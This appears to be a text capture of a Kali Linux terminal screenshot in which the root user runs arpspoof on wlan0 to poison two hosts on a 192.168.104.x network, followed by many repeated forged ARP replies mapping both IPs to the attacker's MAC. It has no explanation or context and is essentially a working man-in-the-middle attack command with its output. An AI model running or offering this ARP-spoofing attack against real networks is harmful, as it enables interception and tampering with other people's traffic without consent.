 root@kali: /home/darkanthraxnp
(base) ┌──(root㉿kali)-[/home/darkanthraxnp]
└─# arpspoof -i wlan0 -t 192.168.104.42 -r 192.168.104.52
34:cf:f6:50:3d:86 8e:db:2c:83:13:37 0806 42: arp reply 192.168.104.52 is-at 34:cf:f6:50:3d:86
34:cf:f6:50:3d:86 d8:ce:3a:db:38:41 0806 42: arp reply 192.168.104.42 is-at 34:cf:f6:50:3d:86
34:cf:f6:50:3d:86 8e:db:2c:83:13:37 0806 42: arp reply 192.168.104.52 is-at 34:cf:f6:50:3d:86
34:cf:f6:50:3d:86 d8:ce:3a:db:38:41 0806 42: arp reply 192.168.104.42 is-at 34:cf:f6:50:3d:86
34:cf:f6:50:3d:86 8e:db:2c:83:13:37 0806 42: arp reply 192.168.104.52 is-at 34:cf:f6:50:3d:86
34:cf:f6:50:3d:86 d8:ce:3a:db:38:41 0806 42: arp reply 192.168.104.42 is-at 34:cf:f6:50:3d:86
34:cf:f6:50:3d:86 8e:db:2c:83:13:37 0806 42: arp reply 192.168.104.52 is-at 34:cf:f6:50:3d:86
34:cf:f6:50:3d:86 d8:ce:3a:db:38:41 0806 42: arp reply 192.168.104.42 is-at 34:cf:f6:50:3d:86
34:cf:f6:50:3d:86 8e:db:2c:83:13:37 0806 42: arp reply 192.168.104.52 is-at 34:cf:f6:50:3d:86
34:cf:f6:50:3d:86 d8:ce:3a:db:38:41 0806 42: arp reply 192.168.104.42 is-at 34:cf:f6:50:3d:86
34:cf:f6:50:3d:86 8e:db:2c:83:13:37 0806 42: arp reply 192.168.104.52 is-at 34:cf:f6:50:3d:86
34:cf:f6:50:3d:86 d8:ce:3a:db:38:41 0806 42: arp reply 192.168.104.42 is-at 34:cf:f6:50:3d:86
34:cf:f6:50:3d:86 8e:db:2c:83:13:37 0806 42: arp reply 192.168.104.52 is-at 34:cf:f6:50:3d:86
34:cf:f6:50:3d:86 d8:ce:3a:db:38:41 0806 42: arp reply 192.168.104.42 is-at 34:cf:f6:50:3d:86
34:cf:f6:50:3d:86 8e:db:2c:83:13:37 0806 42: arp reply 192.168.104.52 is-at 34:cf:f6:50:3d:86
34:cf:f6:50:3d:86 d8:ce:3a:db:38:41 0806 42: arp reply 192.168.104.42 is-at 34:cf:f6:50:3d:86
34:cf:f6:50:3d:86 8e:db:2c:83:13:37 0806 42: arp reply 192.168.104.52 is-at 34:cf:f6:50:3d:86
34:cf:f6:50:3d:86 d8:ce:3a:db:38:41 0806 42: arp reply 192.168.104.42 is-at 34:cf:f6:50:3d:86